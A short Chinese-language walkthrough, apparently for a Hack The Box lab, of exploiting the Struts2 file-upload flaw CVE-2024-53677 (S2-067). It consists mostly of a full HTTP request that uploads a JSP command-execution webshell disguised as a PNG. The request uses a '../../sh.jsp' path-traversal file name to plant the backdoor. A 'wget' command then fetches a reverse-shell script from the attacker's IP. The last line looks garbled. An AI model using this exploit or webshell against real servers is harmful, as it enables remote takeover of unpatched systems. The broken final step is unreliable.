【struts2】CVE-2024-53677-S2-067 struts2文件上传
首先上传一个图片,然后抓包,新建一个表单,设置name为 top.UploadFileName 然后传入要修改的名字

POST /upload.action HTTP/1.1
Host: strutted.htb
Cookie: JSESSIONID=316B66FC47346E79043F6D9CB68A85E9
Origin: http://strutted.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLaHR4UCxUw9ByLq6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Referer: http://strutted.htb/upload.action
Cache-Control: max-age=0
Content-Length: 62611
------WebKitFormBoundaryLaHR4UCxUw9ByLq6
Content-Disposition: form-data; name="Upload"; filename="96.png"
Content-Type: image/png
{{unquote("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR")}}
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
------WebKitFormBoundaryLaHR4UCxUw9ByLq6
Content-Disposition: form-data; name="top.UploadFileName"
../../sh.jsp
------WebKitFormBoundaryLaHR4UCxUw9ByLq6--
然后就可以访问后门了

这里貌似使用管道符会有问题,所以我们建一个Pyhton服务器 然后弹shell
wget 10.10.14.111/re.sh -O /dev/shm/re.sh
bash tomcat-users.xml